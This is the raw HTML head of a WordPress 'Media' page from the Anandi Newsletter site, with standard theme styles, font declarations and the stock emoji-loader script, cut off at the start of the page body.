

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsletter.hbcse.tifr.res.in/index.php/publications/talks-articles/
body_size: 11179
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://newsletter.hbcse.tifr.res.in/xmlrpc.php">

  <title>Media &#8211; Anandi Newsletter</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Anandi Newsletter &raquo; Feed" href="https://newsletter.hbcse.tifr.res.in/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anandi Newsletter &raquo; Comments Feed" href="https://newsletter.hbcse.tifr.res.in/index.php/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newsletter.hbcse.tifr.res.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://newsletter.hbcse.tifr.res.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://newsletter.hbcse.tifr.res.in/wp-includes/css/classic-themes.min.css?ver=6.2.1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/css/main.min.css?ver=1764624348' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.sidebar .widget { padding-left: 20px; padding-right: 20px; padding-top: 20px; }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b!important}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b!important; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b!important; background-color: rgba(38,39,43,0.90)!important }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b!important; background-color: rgba(38,39,43,0.95)!important }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b!important; }.is-scrolled #header #nav-mobile { background-color: #33363b!important; background-color: rgba(51,54,59,0.90)!important }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .site-title a img { max-height: 140px; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=1764624348' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://newsletter.hbcse.tifr.res.in/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=1764624348' media='all' />
<link rel='stylesheet' id='rt-team-sc-css' href='https://newsletter.hbcse.tifr.res.in/wp-content/uploads/tlp-team/team-sc.css?ver=1668083126' media='all' />
<link rel='stylesheet' id='tlp-el-team-css-css' href='https://newsletter.hbcse.tifr.res.in/wp-content/plugins/tlp-team/assets/css/tlp-el-team.min.css?ver=1764624348' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://newsletter.hbcse.tifr.res.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://newsletter.hbcse.tifr.res.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2' media='all' />
<script src='https://newsletter.hbcse.tifr.res.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://newsletter.hbcse.tifr.res.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://newsletter.hbcse.tifr.res.in/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://newsletter.hbcse.tifr.res.in/index.php/wp-json/wp/v2/pages/98" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsletter.hbcse.tifr.res.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://newsletter.hbcse.tifr.res.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel="canonical" href="https://newsletter.hbcse.tifr.res.in/index.php/publications/talks-articles/" />
<link rel='shortlink' href='https://newsletter.hbcse.tifr.res.in/?p=98' />
<link rel="alternate" type="application/json+oembed" href="https://newsletter.hbcse.tifr.res.in/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsletter.hbcse.tifr.res.in%2Findex.php%2Fpublications%2Ftalks-articles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://newsletter.hbcse.tifr.res.in/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsletter.hbcse.tifr.res.in%2Findex.php%2Fpublications%2Ftalks-articles%2F&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.13.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/08/Screenshot-from-2022-08-10-21-44-28-150x150.png" sizes="32x32" />
<link rel="icon" href="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/08/Screenshot-from-2022-08-10-21-44-28.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/08/Screenshot-from-2022-08-10-21-44-28.png" />
<meta name="msapplication-TileImage" content="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/08/Screenshot-from-2022-08-10-21-44-28.png" />
</head>

<body class="page-template-default page page-id-98 page-child parent-pageid-964 wp-custom-logo wp-embed-responsive col-3cm full-width header-desktop-sticky header-mobile-sticky hueman-3-7-23 chrome elementor-default elementor-kit-848">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 